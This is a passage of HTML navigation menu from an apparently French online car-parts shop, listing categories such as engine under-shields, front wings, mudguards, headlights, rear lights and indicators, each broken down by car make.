	<a 	href="https://www.piecesautos2607.com/342-rover" title="CACHE PROTECTION SOUS MOTEUR POUR ROVER">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/343-saab" title="CACHE PROTECTION SOUS MOTEUR POUR SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/344-ssangyong" title="CACHE PROTECTION SOUS MOTEUR POUR SSANGYONG">
		SSANGYONG
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/345-seat" title="CACHE PROTECTION SOUS MOTEUR POUR SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/346-skoda" title="CACHE PROTECTION SOUS MOTEUR POUR SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/347-subaru" title="CACHE PROTECTION SOUS MOTEUR POUR SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/348-suzuki" title="CACHE PROTECTION SOUS MOTEUR POUR SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/349-tata" title="CACHE PROTECTION SOUS MOTEUR POUR TATA">
		TATA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/350-toyota" title="CACHE PROTECTION SOUS MOTEUR POUR TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/351-volkswagen" title="CACHE PROTECTION SOUS MOTEUR POUR  VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/352-volvo" title="CACHE PROTECTION SOUS MOTEUR POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/50-pare-choc" title="Pare Choc">
		Pare Choc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1207-aile-avant" title="Aile Avant">
		Aile Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1208-alfa-romeo" title="Aile Avant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1209-audi" title="Aile Avant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1210-autobianchi" title="Aile Avant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1211-bmw" title="Aile Avant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1212-buick" title="Aile avant pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1213-cadillac" title="Aile avant pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1214-chevrolet" title="Aile avant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1215-chrysler" title="Aile avant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1216-citroen" title="Aile avant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1217-dacia" title="Aile avant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1218-daewoo" title="Aile avant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1219-daihatsu" title="Aile avant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1220-dodge" title="Aile avant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1221-ds" title="Aile avant pour Ds">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1222-ferrari" title="Aile avant pour Ferrari">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1223-fiat" title="Aile avant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1224-ford" title="Aile avant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1225-gmc" title="Aile avant pour Gmc">
		Gmc
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1226-honda" title="Aile avant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1227-hyundai" title="Aile avant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1228-isuzu" title="Aile avant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1229-iveco" title="Aile avant pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1230-jaguar" title="Aile avant pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1231-jeep" title="Aile avant pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1232-kia" title="Aile avant pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1233-lada" title="Aile avant pour Lada">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1234-lancia" title="Aile avant pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1235-mazda" title="Aile avant pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1236-land-rover" title="Aile avant pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1237-lexus" title="Aile avant pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1238-maserati" title="Aile avant pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1239-mercedes" title="Aile avant pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1240-mini" title="Aile avant pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1241-mitsubishi" title="Aile avant pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1242-nissan" title="Aile avant pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1243-opel" title="Aile avant pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1244-peugeot" title="Aile avant pour Peugeot">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1245-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1246-pontiac" title="Aile avant pour Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1247-porsche" title="Aile avant pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1248-renault" title="Aile avant pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1249-rover" title="Aile avant pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1250-saab" title="Aile avant pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1251-ssangyong" title="Aile avant pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1252-seat" title="Aile avant pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1253-skoda" title="Aile avant pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1254-subaru" title="Aile avant pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1255-suzuki" title="Aile avant pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1256-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1257-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1258-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1260-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1261-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1259-tata" title="Aile avant pour Tata">
		Tata
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D&#039;aile">
		Pare Boue D&#039;aile
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/665-alfa-romeo" title="Pare Boue Pour Alfa Romeo">
		Alfa Romeo
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1205-alfa-romeo-giuletta" title="">
		Alfa Romeo Giuletta
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/666-audi" title="Pare Boue Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/667-autobianchi" title="Pare Boue Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/668-bmw" title="Pare Boue Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/669-chevrolet" title="Pare Boue Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/670-chrysler" title="Pare Boue Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/671-citroen" title="Pare Boue Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/672-dacia" title="Pare Boue Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/673-daewoo" title="Pare Boue Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/674-daihatsu" title="Pare Boue Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/675-dodge" title="Pare Boue Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/676-ds" title="Pare Boue Pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/677-fiat" title="Pare Boue Pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/678-ford" title="Pare Boue Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/679-honda" title="Pare Boue Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/680-hyundai" title="Pare Boue Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/681-isuzu" title="Pare Boue Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/682-iveco" title="Pare Boue Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/683-jaguar" title="Pare Boue Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/684-jeep" title="Pare Boue Pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/685-kia" title="Pare Boue Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/686-lancia" title="Pare Boue Pour Lancia">
		Lancia
	</a>
	</li>

																<li class="selected_li">
	<a 	href="https://www.piecesautos2607.com/687-land-rover" class="selected" title="Pare Boue Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/688-lexus" title="Pare Boue Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/689-maserati" title="Pare Boue Pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/690-mazda" title="Pare Boue Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/691-mercedes" title="Pare Boue Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/692-mini" title="Pare Boue Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/693-mitsubishi" title="Pare Boue Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/694-nissan" title="Pare Boue Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/695-opel" title="Pare Boue Pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/696-peugeot" title="Pare Boue Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/697-porsche" title="Pare Boue Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/698-renault" title="Pare Boue Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/699-rover" title="Pare Boue Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/700-saab" title="Pare Boue Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/701-seat" title="Pare Boue Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/702-skoda" title="Pare Boue Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/703-smart" title="Pare Boue Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/704-ssangyong" title="Pare Boue Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/705-subaru" title="Pare Boue Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/706-suzuki" title="Pare Boue Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/707-toyota" title="Pare Boue Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/708-volkswagen" title="Pare Boue Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/709-volvo" title="Pare Boue Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/52-optique-de-phare-avant" title="Optique de Phare">
		Optique de Phare Avant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/710-alfa-romeo" title="Optique de Phare Pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/711-audi" title="Optique de Phare Pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/712-autobianchi" title="Optique de Phare Pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/713-bmw" title="Optique de Phare Pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/714-chevrolet" title="Optique de Phare Pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/715-chrysler" title="Optique de Phare Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/716-citroen" title="Optique de Phare Pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/717-dacia" title="Optique de Phare Pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/718-daewoo" title="Optique de Phare Pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/719-daihatsu" title="Optique de Phare Pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/720-dodge" title="Optique de Phare Pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/845-ds" title="Optique de Phare Avant pour Ds">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/721-fiat" title="Optique de Phare Pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/722-ford" title="Optique de Phare Pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/723-honda" title="Optique de Phare Pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/724-hyundai" title="Optique de Phare Pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/725-isuzu" title="Optique de Phare Pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/726-iveco" title="Optique de Phare Pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/727-jaguar" title="Optique de Phare Pour Jaguar">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/728-jeep" title="Optique de Phare Pour Jeep">
		jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/729-kia" title="Optique de Phare Pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/730-lancia" title="Optique de Phare Pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/731-land-rover" title="Optique de Phare Pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/732-lexus" title="Optique de Phare Pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/733-maserati" title="Optique de Phare Pour Masearti">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/734-mazda" title="Optique de Phare Pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/735-mercedes" title="Optique de Phare Pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/736-mini" title="Optique de Phare Pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/737-mitsubishi" title="Optique de Phare Pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/738-nissan" title="Optique de Phare Pour Nissan">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/739-opel" title="Optique de Phare Pour Opel">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/740-peugeot" title="Optique de Phare Pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/741-porsche" title="Optique de Phare Pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/742-renault" title="Optique de Phare Pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/743-rover" title="Optique de Phare Pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/744-saab" title="Optique de Phare Pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/745-seat" title="Optique de Phare Pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/746-skoda" title="Optique de Phare Pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/747-smart" title="Optique de Phare Pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/748-ssangyong" title="Optique de Phare Pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/749-subaru" title="Optique de Phare Pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/750-suzuki" title="Optique de Phare Pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/751-toyota" title="Optique de Phare Pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/752-volkswagen" title="Optique de Phare Pour Volkswagen">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/753-volvo" title="Optique de Phare Pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/53-feu-arriere" title="Feu Arrière">
		Feu Arrière
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/755-alfa-romeo" title="Feu arrière pour Alfa Romeo">
		Alfa Romeo 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/754-audi" title="Feu arrière pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/756-autobianchi" title="Feu arrière pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/757-bmw" title="Feu arrière pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/758-chevrolet" title="Feu arrière pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/759-chrysler" title="Feu arrière pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/760-citroen" title="Feu arrière pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/761-dacia" title="Feu arrière pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/762-daewoo" title="Feu arrière pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/763-daihatsu" title="Feu arrière pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/764-dodge" title="Feu arrière pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/844-ds" title="Feu arrière pour DS">
		DS 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/765-fiat" title="Feu arrière pour Fiat">
		Fiat 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/766-ford" title="Feu arrière pour ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/767-honda" title="Feu arrière pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/768-hyundai" title="Feu arrière pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/769-isuzu" title="Feu arrière pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/770-iveco" title="Feu arrière pour Iveco">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/771-jaguar" title="Feu arrière pour Jaguar">
		jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/772-jeep" title="Feu arrière pour Jeep">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/773-kia" title="Feu arrière pour Kia">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/774-lancia" title="Feu arrière pour Lancia">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/775-land-rover" title="Feu arrière pour Land Rover">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/776-lexus" title="Feu arrière pour Lexus">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/777-maserati" title="Feu arrière pour Maserati">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/779-mazda" title="Feu arrière pour Mazda">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/778-mercedes" title="Feu arrière pour Mercedes">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/780-mini" title="Feu arrière pour Mini">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/781-mitsubishi" title="Feu arrière pour Mitsubishi">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/782-nissan" title="Feu arrière pour Nissan">
		Nissan 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/783-opel" title="Feu arrière pour Opel">
		Opel 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/784-peugeot" title="Feu arrière pour Peugeot">
		Peugeot 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/785-porsche" title="Feu arrière pour Porsche">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/786-renault" title="Feu arrière pour Renault">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/787-rover" title="Feu arrière pour Rover">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/788-saab" title="Feu arrière pour Saab">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/789-seat" title="Feu arrière pour Seat">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/790-skoda" title="Feu arrière pour Skoda">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/791-smart" title="Feu arrière pour Smart">
		Smart
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/792-ssangyong" title="Feu arrière pour Ssangyong">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/793-subaru" title="Feu arrière pour Subaru">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/794-suzuki" title="Feu arrière pour Suzuki">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/795-toyota" title="Feu arrière pour Toyota">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/796-volkswagen" title="Feu arrière pour Wolkswagen">
		volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/797-volvo" title="Feu arrière pour Volvo">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/648-feu-clignotant" title="Feu Clignotant">
		Feu Clignotant
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/798-alfa-romeo" title="Feu clignotant pour Alfa Romeo">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/799-audi" title="Feu clignotant pour Audi">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/800-autobianchi" title="Feu clignotant pour Autobianchi">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/801-bmw" title="Feu clignotant pour Bmw">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/802-chevrolet" title="Feu clignotant pour Chevrolet">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/803-chrysler" title="Feu clignotant pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/804-citroen" title="Feu clignotant pour Citroen">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/805-dacia" title="Feu clignotant pour Dacia">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/806-daewoo" title="Feu clignotant pour Daewoo">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/807-daihatsu" title="Feu clignotant pour Daihatsu">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/808-dodge" title="Feu clignotant pour Dodge">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/809-ds" title="Feu clignotant pour DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/810-fiat" title="Feu clignotant pour Fiat">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/811-ford" title="Feu clignotant pour Ford">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/812-honda" title="Feu clignotant pour Honda">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/813-hyundai" title="Feu clignotant pour Hyundai">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/814-isuzu" title="Feu clignotant pour Isuzu">
		Isuzu
	</a>
	</li>

																<li >
